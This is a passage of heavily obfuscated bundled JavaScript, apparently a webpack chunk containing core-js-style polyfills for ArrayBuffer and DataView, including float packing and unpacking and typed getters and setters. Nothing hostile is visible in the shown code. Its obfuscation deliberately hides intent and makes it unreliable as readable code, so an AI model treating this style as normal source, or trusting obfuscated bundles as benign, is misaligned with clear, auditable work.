_0xa1ebb5(0x1)[_0x5eadd0(0x2c5)]();}),_0x676ee,{'slice':_0x475c7e}),_0x1bead4(_0x1aabcb[_0x34676c(0x570)](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x5c9)](_0x1bead4['F'],_0x1aabcb[_0x34676c(0x324)](_0xa91904,function(){var _0x572b32=_0x34676c;return[0x1,0x2][_0x572b32(0x5fe)]()!=new _0xa1ebb5([0x1,0x2])[_0x572b32(0x5fe)]();})||!_0x1aabcb[_0x34676c(0x421)](_0xa91904,function(){var _0x53bbe5=_0x34676c;_0x4675d6[_0x53bbe5(0x5fe)]['call']([0x1,0x2]);}))),_0x676ee,{'toLocaleString':_0x357fee}),_0x3bc0ca[_0x676ee]=_0x3b4dec?_0x18ef9e:_0x23f5ad,_0x260665||_0x3b4dec||_0x5907e6(_0x4675d6,_0x5902ba,_0x23f5ad);};}else _0x25f9b6[_0x15a262(0x7b2)]=function(){};},0x465:(_0x1a8a8f,_0x42ae5f,_0x1de3a5)=>{'use strict';var _0x1d53a4=_0x4e22a8,_0x45af4b={'HdniE':function(_0x229612,_0x3d357d){return _0x229612-_0x3d357d;},'mmkmf':function(_0x4e9f1e,_0x209199){return _0x1aabcb['bgIUh'](_0x4e9f1e,_0x209199);},'pJtlW':function(_0x15d233,_0x565fd4){var _0x540e07=a0_0x5111;return _0x1aabcb[_0x540e07(0x5c9)](_0x15d233,_0x565fd4);},'bxGPd':function(_0x302706,_0x5c267a){return _0x302706-_0x5c267a;},'WSrjY':function(_0x29c4a7,_0x3d6ae5){var _0x58660f=a0_0x5111;return _0x1aabcb[_0x58660f(0x500)](_0x29c4a7,_0x3d6ae5);},'vbuAT':function(_0x4b4c46,_0x4e5aad){return _0x1aabcb['amiiF'](_0x4b4c46,_0x4e5aad);},'PMjsr':function(_0x4edb0b,_0x55edef){var _0x37f525=a0_0x5111;return _0x1aabcb[_0x37f525(0xf5)](_0x4edb0b,_0x55edef);},'odJEn':function(_0x1be997,_0x33e842,_0x426b4f){return _0x1be997(_0x33e842,_0x426b4f);},'rytvy':function(_0x22923e,_0x2022cb,_0x2170e9){var _0xcb8ce1=a0_0x5111;return _0x1aabcb[_0xcb8ce1(0x534)](_0x22923e,_0x2022cb,_0x2170e9);},'orgwP':function(_0x241642,_0x579db5){var _0x143e64=a0_0x5111;return _0x1aabcb[_0x143e64(0x251)](_0x241642,_0x579db5);},'qBVKR':function(_0x90ca98,_0xfeef8d){return _0x90ca98<_0xfeef8d;},'kFmmZ':function(_0x3dd332,_0x102758){var _0x129f39=a0_0x5111;return _0x1aabcb[_0x129f39(0x1a3)](_0x3dd332,_0x102758);},'LBFUO':function(_0x3a0efb,_0x61517f){return _0x3a0efb(_0x61517f);},'FaAeU':function(_0x78de91,_0x12687b){var _0x225add=a0_0x5111;return _0x1aabcb[_0x225add(0x66f)](_0x78de91,_0x12687b);},'GlHfc':function(_0x3299ce,_0x118db4){var _0x23630d=a0_0x5111;return _0x1aabcb[_0x23630d(0x93f)](_0x3299ce,_0x118db4);},'grXAq':function(_0x3c3744,_0x457012){return _0x3c3744(_0x457012);},'SThMS':function(_0x14d9b8,_0x4f49ad){var _0x5c0c53=a0_0x5111;return _0x1aabcb[_0x5c0c53(0x251)](_0x14d9b8,_0x4f49ad);},'fIZJE':function(_0x3f4c30,_0x1b4491){var _0x5699cf=a0_0x5111;return _0x1aabcb[_0x5699cf(0x554)](_0x3f4c30,_0x1b4491);},'tpZkH':function(_0x2a2e41,_0x5558e4){var _0x4df10d=a0_0x5111;return _0x1aabcb[_0x4df10d(0x5c9)](_0x2a2e41,_0x5558e4);},'aeVfX':function(_0xc11477,_0x5b6424){return _0xc11477+_0x5b6424;},'gDUEH':function(_0x358504,_0x1d97cd,_0x541e78){var _0x339b64=a0_0x5111;return _0x1aabcb[_0x339b64(0x534)](_0x358504,_0x1d97cd,_0x541e78);},'jTjGK':function(_0x5d5034,_0x247886){return _0x5d5034-_0x247886;},'UHqGs':function(_0x3ecc7e,_0x4657e6){var _0x59976e=a0_0x5111;return _0x1aabcb[_0x59976e(0x835)](_0x3ecc7e,_0x4657e6);},'IJehl':function(_0x473c94,_0x3f1703){return _0x1aabcb['PotLz'](_0x473c94,_0x3f1703);},'paDUN':function(_0x159dfb,_0x3189c6){return _0x159dfb*_0x3189c6;},'fMbEW':function(_0x30f31e,_0x1cd334){var _0x382072=a0_0x5111;return _0x1aabcb[_0x382072(0x113)](_0x30f31e,_0x1cd334);},'ryPuB':function(_0x116440,_0x17ddb9,_0x5ef18e){return _0x1aabcb['uqmrY'](_0x116440,_0x17ddb9,_0x5ef18e);},'vtymG':function(_0x483df9,_0x1090cd){var _0xf168fb=a0_0x5111;return _0x1aabcb[_0xf168fb(0x73d)](_0x483df9,_0x1090cd);},'CLFNy':function(_0x466da1,_0xbf6cf8){return _0x466da1>_0xbf6cf8;},'AmlgD':function(_0x48480,_0x229b50){return _0x1aabcb['EcfXx'](_0x48480,_0x229b50);},'eEYyV':_0x1aabcb['ocQUe'],'blrYI':function(_0x41749a,_0x1d0d1c){return _0x1aabcb['ESUeP'](_0x41749a,_0x1d0d1c);},'VdNtQ':function(_0x480a6c,_0x1d8d42){var _0x2b7378=a0_0x5111;return _0x1aabcb[_0x2b7378(0x771)](_0x480a6c,_0x1d8d42);},'PBRyN':function(_0x4a4c56,_0x387da6){var _0x25b32f=a0_0x5111;return _0x1aabcb[_0x25b32f(0x7c3)](_0x4a4c56,_0x387da6);},'kzHCY':function(_0x4a4ee0,_0x6ad2bc){return _0x4a4ee0*_0x6ad2bc;},'MMGmX':function(_0x3344a8,_0x401d37){return _0x3344a8*_0x401d37;},'VriFS':function(_0x388a8f,_0x21fb29){return _0x388a8f>>_0x21fb29;},'MTWAZ':function(_0x3e7d35,_0x147240,_0x22123b,_0xbf53c0){return _0x3e7d35(_0x147240,_0x22123b,_0xbf53c0);},'wXXaC':function(_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9){var _0x4cfb96=a0_0x5111;return _0x1aabcb[_0x4cfb96(0x7f4)](_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9);},'SmxoX':function(_0x16e3a6,_0x16dbc4){var _0x564529=a0_0x5111;return _0x1aabcb[_0x564529(0x4c1)](_0x16e3a6,_0x16dbc4);},'eoYSF':function(_0x28e6b8,_0x1857bc){var _0x172f68=a0_0x5111;return _0x1aabcb[_0x172f68(0x4c1)](_0x28e6b8,_0x1857bc);},'NVEXa':function(_0x188ae9,_0x2ecea2){var _0x319e1b=a0_0x5111;return _0x1aabcb[_0x319e1b(0x6e3)](_0x188ae9,_0x2ecea2);},'xeqNd':function(_0x16ffd2,_0x3caf16){return _0x1aabcb['NYWwC'](_0x16ffd2,_0x3caf16);},'rkjin':function(_0xfee87c,_0x526036){return _0xfee87c+_0x526036;},'wfodI':function(_0x236198,_0x58bbff){return _0x1aabcb['DzXUa'](_0x236198,_0x58bbff);},'PAvoz':function(_0x1cc4ca,_0xb38fe6){var _0x2eb7e3=a0_0x5111;return _0x1aabcb[_0x2eb7e3(0x6e3)](_0x1cc4ca,_0xb38fe6);},'lVbHP':function(_0x559de6,_0x20f6a4){return _0x559de6-_0x20f6a4;},'euiOk':function(_0x5f199f,_0x539885){var _0x191d8e=a0_0x5111;return _0x1aabcb[_0x191d8e(0x113)](_0x5f199f,_0x539885);},'ovYZh':function(_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6){var _0x507ed0=a0_0x5111;return _0x1aabcb[_0x507ed0(0x7f4)](_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6);},'jsLBl':function(_0x1859c4,_0x627e97){return _0x1859c4(_0x627e97);},'RRxFu':'1|3|4|2|0','SACsT':function(_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea){var _0x2a80bb=a0_0x5111;return _0x1aabcb[_0x2a80bb(0x3c0)](_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea);},'jTlPH':function(_0x1c1964,_0x7f4dcc){return _0x1c1964===_0x7f4dcc;},'AyphO':function(_0x22f51a,_0x1883d5){return _0x22f51a-_0x1883d5;},'iurvb':_0x1aabcb['WflMq'],'JeAID':function(_0x22be42,_0x29c957){var _0x18e43e=a0_0x5111;return _0x1aabcb[_0x18e43e(0x4c1)](_0x22be42,_0x29c957);},'uFfFW':function(_0x8f7308,_0xebc77){var _0x12b77f=a0_0x5111;return _0x1aabcb[_0x12b77f(0xb2)](_0x8f7308,_0xebc77);},'NBpJZ':'Wrong\x20offset!','PUlTW':function(_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877){var _0xef7da7=a0_0x5111;return _0x1aabcb[_0xef7da7(0xfa)](_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877);},'aogKE':function(_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14){var _0x1ac3d=a0_0x5111;return _0x1aabcb[_0x1ac3d(0xe1)](_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14);},'Oidvu':function(_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6){return _0x1aabcb['Wgvgx'](_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6);}};var _0x38a3ff=_0x1aabcb[_0x1d53a4(0x4c1)](_0x1de3a5,0xee8),_0x30e6e7=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1b91),_0x591640=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x116d),_0x447c2f=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x24a7),_0x51bf9c=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1e30),_0x48dafb=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x1138),_0x1b782f=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x109d),_0x2ce298=_0x1de3a5(0xd00),_0x1532e8=_0x1aabcb['qKabv'](_0x1de3a5,0x5bb),_0x39abb1=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x36b),_0x5a1675=_0x1aabcb[_0x1d53a4(0x7b6)](_0x1de3a5,0x12eb),_0x3f358a=_0x1aabcb['erhzD'](_0x1de3a5,0x268)['f'],_0x42cca5=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x243b)['f'],_0x2a4729=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x1ac4),_0x4ebef8=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0xb7f),_0x118077=_0x1aabcb[_0x1d53a4(0x110)],_0x17f444=_0x1aabcb[_0x1d53a4(0x4d8)],_0x5c8a74=_0x1aabcb['NnzhB'],_0x270408=_0x38a3ff[_0x1d53a4(0x33f)],_0x52c863=_0x38a3ff[_0x1d53a4(0x17f)],_0x3cdaca=_0x38a3ff['Math'],_0x30c7eb=_0x38a3ff[_0x1d53a4(0xc6)],_0x3b45b0=_0x38a3ff[_0x1d53a4(0x36a)],_0xaa2769=_0x270408,_0x3ca75a=_0x3cdaca['abs'],_0x2887d4=_0x3cdaca[_0x1d53a4(0x32c)],_0x3356ba=_0x3cdaca[_0x1d53a4(0x3aa)],_0x4b7ff8=_0x3cdaca[_0x1d53a4(0x185)],_0x399b92=_0x3cdaca[_0x1d53a4(0x482)],_0x2b86d2=_0x1aabcb[_0x1d53a4(0x678)],_0x119cd5=_0x1aabcb[_0x1d53a4(0x602)],_0x499a8e=_0x1aabcb[_0x1d53a4(0x567)],_0xfec77a=_0x30e6e7?'_b':_0x2b86d2,_0x16a128=_0x30e6e7?'_l':_0x119cd5,_0x14771c=_0x30e6e7?'_o':_0x499a8e;function _0x27ed6e(_0x2b724a,_0x41f14b,_0xdba600){var _0x5d4c77=_0x1d53a4,_0x212d95,_0x5a6bda,_0x2f835f,_0x8d7115=new Array(_0xdba600),_0x121a2b=_0x45af4b['HdniE'](_0x45af4b[_0x5d4c77(0x320)](_0x45af4b[_0x5d4c77(0x4e9)](0x8,_0xdba600),_0x41f14b),0x1),_0x4c5cbc=_0x45af4b[_0x5d4c77(0x866)](_0x45af4b['WSrjY'](0x1,_0x121a2b),0x1),_0x3cfb8f=_0x45af4b[_0x5d4c77(0x7f0)](_0x4c5cbc,0x1),_0x349b29=_0x45af4b['PMjsr'](0x17,_0x41f14b)?_0x45af4b['bxGPd'](_0x45af4b[_0x5d4c77(0x1d2)](_0x2887d4,0x2,-0x18),_0x45af4b[_0x5d4c77(0x96a)](_0x2887d4,0x2,-0x4d)):0x0,_0x2bb16d=0x0,_0x3649f9=_0x45af4b[_0x5d4c77(0x40e)](_0x2b724a,0x0)||0x0===_0x2b724a&&_0x45af4b[_0x5d4c77(0x331)](_0x45af4b[_0x5d4c77(0x44e)](0x1,_0x2b724a),0x0)?0x1:0x0;for((_0x2b724a=_0x45af4b['LBFUO'](_0x3ca75a,_0x2b724a))!=_0x2b724a||_0x45af4b[_0x5d4c77(0x821)](_0x2b724a,_0x3b45b0)?(_0x5a6bda=_0x45af4b[_0x5d4c77(0x52a)](_0x2b724a,_0x2b724a)?0x1:0x0,_0x212d95=_0x4c5cbc):(_0x212d95=_0x45af4b['GlHfc'](_0x3356ba,_0x45af4b[_0x5d4c77(0x208)](_0x4b7ff8,_0x2b724a)/_0x399b92),_0x45af4b[_0x5d4c77(0x801)](_0x45af4b['pJtlW'](_0x2b724a,_0x2f835f=_0x2887d4(0x2,-_0x212d95)),0x1)&&(_0x212d95--,_0x2f835f*=0x2),_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x5c0)](_0x2b724a+=_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f),0x1)?_0x45af4b[_0x5d4c77(0x44e)](_0x349b29,_0x2f835f):_0x45af4b[_0x5d4c77(0x5c0)](_0x349b29,_0x45af4b[_0x5d4c77(0x183)](_0x2887d4,0x2,_0x45af4b['jTjGK'](0x1,_0x3cfb8f))),_0x2f835f),0x2)&&(_0x212d95++,_0x2f835f/=0x2),_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f)>=_0x4c5cbc?(_0x5a6bda=0x0,_0x212d95=_0x4c5cbc):_0x45af4b[_0x5d4c77(0x6b9)](_0x45af4b['aeVfX'](_0x212d95,_0x3cfb8f),0x1)?(_0x5a6bda=_0x45af4b['tpZkH'](_0x45af4b['UHqGs'](_0x2b724a*_0x2f835f,0x1),_0x2887d4(0x2,_0x41f14b)),_0x212d95+=_0x3cfb8f):(_0x5a6bda=_0x45af4b[_0x5d4c77(0x3af)](_0x45af4b[_0x5d4c77(0x564)](_0x2b724a,_0x2887d4(0x2,_0x45af4b[_0x5d4c77(0x622)](_0x3cfb8f,0x1))),_0x45af4b[_0x5d4c77(0x474)](_0x2887d4,0x2,_0x41f14b)),_0x212d95=0x0));_0x41f14b>=0x8;_0x8d7115[_0x2bb16d++]=0xff&_0x5a6bda,_0x5a6bda/=0x100,_0x41f14b-=0x8);for(_0x212d95=_0x45af4b[_0x5d4c77(0x392)](_0x212d95<<_0x41f14b,_0x5a6bda),_0x121a2b+=_0x41f14b;_0x45af4b[_0x5d4c77(0x103)](_0x121a2b,0x0);_0x8d7115[_0x2bb16d++]=_0x45af4b[_0x5d4c77(0x32d)](0xff,_0x212d95),_0x212d95/=0x100,_0x121a2b-=0x8);return _0x8d7115[--_0x2bb16d]|=0x80*_0x3649f9,_0x8d7115;}function _0x57ce37(_0x700bd8,_0x29f769,_0x53f0b2){var _0x53c63e=_0x1d53a4,_0xa14b62=_0x45af4b[_0x53c63e(0x126)][_0x53c63e(0x7cb)]('|'),_0x3dece5=0x0;while(!![]){switch(_0xa14b62[_0x3dece5++]){case'0':if(0x0===_0x21e967)_0x21e967=_0x45af4b[_0x53c63e(0x622)](0x1,_0x33aed8);else{if(_0x45af4b[_0x53c63e(0x821)](_0x21e967,_0x1bff9b))return _0x48e81e?NaN:_0x5a78f4?-_0x3b45b0:_0x3b45b0;_0x48e81e+=_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x29f769),_0x21e967-=_0x33aed8;}continue;case'1':return _0x45af4b[_0x53c63e(0x564)](_0x45af4b['paDUN'](_0x5a78f4?-0x1:0x1,_0x48e81e),_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x21e967-_0x29f769));case'2':for(_0x5a78f4>>=0x7;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x21e967=_0x45af4b[_0x53c63e(0x564)](0x100,_0x21e967)+_0x700bd8[_0x49ce20],_0x49ce20--,_0x4381f8-=0x8);continue;case'3':for(_0x48e81e=_0x45af4b[_0x53c63e(0x454)](_0x21e967,_0x45af4b[_0x53c63e(0x622)](0x1<<-_0x4381f8,0x1)),_0x21e967>>=-_0x4381f8,_0x4381f8+=_0x29f769;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x48e81e=_0x45af4b[_0x53c63e(0x5ec)](_0x45af4b['kzHCY'](0x100,_0x48e81e),_0x700bd8[_0x49ce20]),_0x49ce20--,_0x4381f8-=0x8);continue;case'4':var _0x48e81e,_0x2d90ea=_0x45af4b['fMbEW'](_0x45af4b[_0x53c63e(0x6dc)](0x8,_0x53f0b2)-_0x29f769,0x1),_0x1bff9b=(0x1<<_0x2d90ea)-0x1,_0x33aed8=_0x45af4b[_0x53c63e(0x322)](_0x1bff9b,0x1),_0x4381f8=_0x45af4b[_0x53c63e(0x622)](_0x2d90ea,0x7),_0x49ce20=_0x45af4b[_0x53c63e(0x622)](_0x53f0b2,0x1),_0x5a78f4=_0x700bd8[_0x49ce20--],_0x21e967=_0x45af4b['VdNtQ'](0x7f,_0x5a78f4);continue;}break;}}function _0xb03397(_0x1cea77){var _0x2d9234=_0x1d53a4;return _0x1aabcb[_0x2d9234(0x10e)](_0x1aabcb['IhtDE'](_0x1aabcb[_0x2d9234(0x26a)](_0x1aabcb[_0x2d9234(0x551)](_0x1cea77[0x3],0x18),_0x1aabcb[_0x2d9234(0x377)](_0x1cea77[0x2],0x10)),_0x1aabcb[_0x2d9234(0x345)](_0x1cea77[0x1],0x8)),_0x1cea77[0x0]);}function _0x530b68(_0x24564e){var _0x1ac781=_0x1d53a4;return[_0x1aabcb[_0x1ac781(0x375)](0xff,_0x24564e)];}function _0x2cafa5(_0x526012){var _0x1c9624=_0x1d53a4;return[0xff&_0x526012,_0x45af4b[_0x1c9624(0x454)](_0x45af4b[_0x1c9624(0x322)](_0x526012,0x8),0xff)];}function _0x6a421e(_0x31ca18){var _0x111c2e=_0x1d53a4;return[0xff&_0x31ca18,_0x1aabcb[_0x111c2e(0x22b)](_0x1aabcb[_0x111c2e(0x105)](_0x31ca18,0x8),0xff),_0x1aabcb['TdrxI'](_0x1aabcb['tbPUr'](_0x31ca18,0x10),0xff),_0x1aabcb[_0x111c2e(0x771)](_0x1aabcb[_0x111c2e(0xd0)](_0x31ca18,0x18),0xff)];}function _0x3c47b1(_0xef10b2){return _0x1aabcb['POEkH'](_0x27ed6e,_0xef10b2,0x34,0x8);}function _0x316da8(_0x406827){var _0x19a535=_0x1d53a4;return _0x45af4b[_0x19a535(0x29b)](_0x27ed6e,_0x406827,0x17,0x4);}function _0x55acc4(_0x5b0911,_0x548608,_0x1451e2){var _0x5429df=_0x1d53a4;_0x45af4b[_0x5429df(0x781)](_0x42cca5,_0x5b0911[_0x5429df(0x594)],_0x548608,{'get':function(){return this[_0x1451e2];}});}function _0x5f390f(_0x236c54,_0x5765e1,_0x1e4f20,_0x43b8e5){var _0x85c4c0=_0x1d53a4,_0x359f29=_0x45af4b[_0x85c4c0(0x50d)](_0x5a1675,+_0x1e4f20);if(_0x45af4b['blrYI'](_0x45af4b[_0x85c4c0(0x5ec)](_0x359f29,_0x5765e1),_0x236c54[_0x16a128]))throw _0x45af4b[_0x85c4c0(0x284)](_0x30c7eb,_0x5c8a74);var _0x5360ca=_0x236c54[_0xfec77a]['_b'],_0x223393=_0x45af4b[_0x85c4c0(0x768)](_0x359f29,_0x236c54[_0x14771c]),_0x63d951=_0x5360ca[_0x85c4c0(0x2c5)](_0x223393,_0x45af4b['xeqNd'](_0x223393,_0x5765e1));return _0x43b8e5?_0x63d951:_0x63d951['reverse']();}function _0x4153df(_0x4e2f15,_0x18d9db,_0x68b1c7,_0x5c4773,_0x3945ac,_0x42b872){var _0x4103b5=_0x1d53a4,_0x3ff138=_0x5a1675(+_0x68b1c7);if(_0x45af4b[_0x4103b5(0x270)](_0x45af4b[_0x4103b5(0x47e)](_0x3ff138,_0x18d9db),_0x4e2f15[_0x16a128]))throw _0x30c7eb(_0x5c8a74);for(var _0xdd439c=_0x4e2f15[_0xfec77a]['_b'],_0x141533=_0x45af4b[_0x4103b5(0x82c)](_0x3ff138,_0x4e2f15[_0x14771c]),_0x448678=_0x45af4b[_0x4103b5(0x3b1)](_0x5c4773,+_0x3945ac),_0x205d63=0x0;_0x205d63<_0x18d9db;_0x205d63++)_0xdd439c[_0x45af4b[_0x4103b5(0x278)](_0x141533,_0x205d63)]=_0x448678[_0x42b872?_0x205d63:_0x45af4b[_0x4103b5(0x67a)](_0x45af4b['euiOk'](_0x18d9db,_0x205d63),0x1)];}if(_0x447c2f[_0x1d53a4(0x143)]){if(!_0x1aabcb[_0x1d53a4(0x527)](_0x1b782f,function(){_0x1aabcb['PeRBS'](_0x270408,0x1);})||!_0x1b782f(function(){new _0x270408(-0x1);})||_0x1aabcb['hRrhl'](_0x1b782f,function(){var _0x37f61f=_0x1d53a4;return new _0x270408(),new _0x270408(1.5),new _0x270408(NaN),_0x1aabcb[_0x37f61f(0x28e)](_0x270408['name'],_0x118077);})){for(var _0x58e029,_0x22422d=(_0x270408=function(_0x548e59){var _0x4589f4=_0x1d53a4;return _0x1aabcb[_0x4589f4(0x6b5)](_0x2ce298,this,_0x270408),new _0xaa2769(_0x5a1675(_0x548e59));})[_0x1d53a4(0x594)]=_0xaa2769['prototype'],_0x3eac1e=_0x3f358a(_0xaa2769),_0x2cb901=0x0;_0x3eac1e['length']>_0x2cb901;)(_0x58e029=_0x3eac1e[_0x2cb901++])in _0x270408||_0x1aabcb['gclbW'](_0x51bf9c,_0x270408,_0x58e029,_0xaa2769[_0x58e029]);_0x591640||(_0x22422d['constructor']=_0x270408);}var _0x334820=new _0x52c863(new _0x270408(0x2)),_0x4dd8f5=_0x52c863['prototype'][_0x1d53a4(0x4b3)];_0x334820['setInt8'](0x0,0x80000000),_0x334820['setInt8'](0x1,0x80000001),!_0x334820[_0x1d53a4(0x6fd)](0x0)&&_0x334820[_0x1d53a4(0x6fd)](0x1)||_0x1aabcb[_0x1d53a4(0x3c0)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'setInt8':function(_0x5aad66,_0x192047){var _0x572477=_0x1d53a4;_0x4dd8f5[_0x572477(0x829)](this,_0x5aad66,_0x1aabcb[_0x572477(0x5c3)](_0x192047<<0x18,0x18));},'setUint8':function(_0x4df884,_0x4857cd){var _0x814873=_0x1d53a4;_0x4dd8f5[_0x814873(0x829)](this,_0x4df884,_0x1aabcb['XiFze'](_0x1aabcb[_0x814873(0x345)](_0x4857cd,0x18),0x18));}},!0x0);}else _0x270408=function(_0x1bc651){var _0x28caf2=_0x1d53a4;_0x45af4b[_0x28caf2(0x62a)](_0x2ce298,this,_0x270408,_0x118077);var _0x24ce6b=_0x45af4b[_0x28caf2(0x6dd)](_0x5a1675,_0x1bc651);this['_b']=_0x2a4729['call'](new Array(_0x24ce6b),0x0),this[_0x16a128]=_0x24ce6b;},_0x52c863=function(_0x33e6c5,_0x4fcfef,_0x33d76a){var _0x4d510=_0x1d53a4,_0x1c158d=_0x45af4b[_0x4d510(0x76d)]['split']('|'),_0xb32b8=0x0;while(!![]){switch(_0x1c158d[_0xb32b8++]){case'0':this[_0xfec77a]=_0x33e6c5,this[_0x14771c]=_0x274456,this[_0x16a128]=_0x33d76a;continue;case'1':_0x45af4b[_0x4d510(0xc8)](_0x2ce298,this,_0x52c863,_0x17f444),_0x2ce298(_0x33e6c5,_0x270408,_0x17f444);continue;case'2':if(_0x274456+(_0x33d76a=_0x45af4b['jTlPH'](void 0x0,_0x33d76a)?_0x45af4b[_0x4d510(0x854)](_0x59a62f,_0x274456):_0x45af4b[_0x4d510(0x6dd)](_0x39abb1,_0x33d76a))>_0x59a62f)throw _0x45af4b[_0x4d510(0x6dd)](_0x30c7eb,_0x45af4b[_0x4d510(0x5f9)]);continue;case'3':var _0x59a62f=_0x33e6c5[_0x16a128],_0x274456=_0x45af4b['JeAID'](_0x1532e8,_0x4fcfef);continue;case'4':if(_0x45af4b[_0x4d510(0x801)](_0x274456,0x0)||_0x45af4b['uFfFW'](_0x274456,_0x59a62f))throw _0x45af4b['JeAID'](_0x30c7eb,_0x45af4b[_0x4d510(0x1c0)]);continue;}break;}},_0x30e6e7&&(_0x1aabcb['gclbW'](_0x55acc4,_0x270408,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x2b86d2,'_b'),_0x1aabcb[_0x1d53a4(0x293)](_0x55acc4,_0x52c863,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x499a8e,'_o')),_0x1aabcb[_0x1d53a4(0x45d)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'getInt8':function(_0xba7d11){var _0x7cc366=_0x1d53a4;return _0x45af4b[_0x7cc366(0x322)](_0x45af4b['WSrjY'](_0x45af4b[_0x7cc366(0xc8)](_0x5f390f,this,0x1,_0xba7d11)[0x0],0x18),0x18);},'getUint8':function(_0x361958){return _0x5f390f(this,0x1,_0x361958)[0x0];},'getInt16':function(_0x2c31ae){var _0x451ac0=_0x1d53a4,_0x185c36=_0x1aabcb[_0x451ac0(0x5aa)](_0x5f390f,this,0x2,_0x2c31ae,arguments[0x1]);return _0x1aabcb[_0x451ac0(0x196)](_0x1aabcb[_0x451ac0(0x26a)](_0x1aabcb['JGtDE'](_0x185c36[0x1],0x8),_0x185c36[0x0])<<0x10,0x10);},'getUint16':function(_0x4717b7){var _0x38b524=_0x1d53a4,_0x50c2e7=_0x1aabcb[_0x38b524(0x5aa)](_0x5f390f,this,0x2,_0x4717b7,arguments[0x1]);return _0x1aabcb[_0x38b524(0x26a)](_0x1aabcb['TaKwr'](_0x50c2e7[0x1],0x8),_0x50c2e7[0x0]);},'getInt32':function(_0x315f32){var _0x1b1241=_0x1d53a4;return _0x1aabcb[_0x1b1241(0x5f6)](_0xb03397,_0x5f390f(this,0x4,_0x315f32,arguments[0x1]));},'getUint32':function(_0x275f27){var _0x7bdd1b=_0x1d53a4;return _0x1aabcb[_0x7bdd1b(0x137)](_0x1aabcb[_0x7bdd1b(0x22f)](_0xb03397,_0x1aabcb['CxuGG'](_0x5f390f,this,0x4,_0x275f27,arguments[0x1])),0x0);},'getFloat32':function(_0x421150){var _0x4693e0=_0x1d53a4;return _0x1aabcb[_0x4693e0(0x7f4)](_0x57ce37,_0x5f390f(this,0x4,_0x421150,arguments[0x1]),0x17,0x4);},'getFloat64':function(_0x1ebc44){var _0x218469=_0x1d53a4;return _0x1aabcb[_0x218469(0x7f4)](_0x57ce37,_0x5f390f(this,0x8,_0x1ebc44,arguments[0x1]),0x34,0x8);},'setInt8':function(_0x1323bc,_0x1376f7){var _0x1bfb32=_0x1d53a4;_0x45af4b[_0x1bfb32(0x85e)](_0x4153df,this,0x1,_0x1323bc,_0x530b68,_0x1376f7);},'setUint8':function(_0x4e0987,_0x30ad7b){var _0x5dc59a=_0x1d53a4;_0x45af4b[_0x5dc59a(0x35e)](_0x4153df,this,0x1,_0x4e0987,_0x530b68,_0x30ad7b);},'setInt16':function(_0x5e12e2,_0x57b3a4){var _0x51a80c=_0x1d53a4;_0x1aabcb[_0x51a80c(0x752)](_0x4153df,this,0x2,_0x5e12e2,_0x2cafa5,_0x57b3a4,arguments[0x2]);},'setUint16':function(_0x30ce00,_0x1b8aa1){_0x4153df(this,0x2,_0x30ce00,_0x2cafa5,_0x1b8aa1,arguments[0x2]);},'setInt32':function(_0x106219,_0x127849){_0x4153df(this,0x4,_0x106219,_0x6a421e,_0x127849,arguments[0x2]);},'setUint32':function(_0x3fc6b2,_0x4a2c4e){var _0x5aac46=_0x1d53a4;_0x45af4b[_0x5aac46(0x34c)](_0x4153df,this,0x4,_0x3fc6b2,_0x6a421e,_0x4a2c4e,arguments[0x2]);},'setFloat32':function(_0x52dc72,_0x4d3a99){_0x4153df(this,0x4,_0x52dc72,_0x316da8,_0x4d3a99,arguments[0x2]);},'setFloat64':function(_0x224e6d,_0x1cb189){var _0x25bac6=_0x1d53a4;_0x45af4b[_0x25bac6(0x34c)](_0x4153df,this,0x8,_0x224e6d,_0x3c47b1,_0x1cb189,arguments[0x2]);}});_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x270408,_0x118077),_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x52c863,_0x17f444),_0x1aabcb[_0x1d53a4(0x90e)](_0x51bf9c,_0x52c863[_0x1d53a4(0x594)],_0x447c2f[_0x1d53a4(0x12d)],!0x0),_0x42ae5f[_0x1d53a4(0x33f)]=_0x270408,_0x42ae5f[_0x1d53a4(0x17f)]=_0x52c863;},0x24a7:(_0x1af412,_0x1a3d0d,_0x37f7d1)=>{var _0x429417=_0x4e22a8;for(var 